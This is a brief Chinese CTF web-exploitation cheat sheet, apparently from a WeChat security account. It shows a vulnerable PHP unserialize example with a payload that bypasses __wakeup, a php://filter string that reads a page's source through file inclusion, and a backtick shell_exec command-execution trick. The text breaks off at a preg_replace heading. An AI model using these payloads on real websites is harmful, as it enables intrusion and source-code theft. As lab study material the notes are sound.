 1 <?php
2 class xctf
3 {
4 public $flag = "111";
5 public function __wakeup()
6 {
7 exit('bad requests');
8 }
9 }
10 //echo serialize(new xctf());
11 echo unserialize($_GET['code']);
12 echo "flag{****}";
13 ?>
使用这个 payload 绕过 __wakeup 函数
1 # O:4:"xctf":1:{s:4:"flag";s:3:"111";}
2 http://www.example.com/index.php?code=O:4:"xctf":2:{s:4:"flag";s:3:"111";}
在字符串中，前面的数字代表的是后面字符串中字符的个数，如果数字与字符个数
不匹配的话，就会报错，因此将 1 改成 2 就会产生报错，导致不会去执行
__wakeup 函数，从而绕过该函数。
文件包含
http://10.2.1.1:20770/index.php?page=upload 这种 url 很容易就能想到可能是文件包含或者伪协
议读取 http://10.2.1.1:20770/index.php?page=php://filter/read=convert.base64-
encode/resource=upload
命令执行
反引号 `
反引号 ` 可以调用 shell_exec 正常执行代码
1 `$_GET['v']` 相当于 shell_exec($_GET['v'])
preg_replace()
触发条件：
公众
微信号: lemon-sec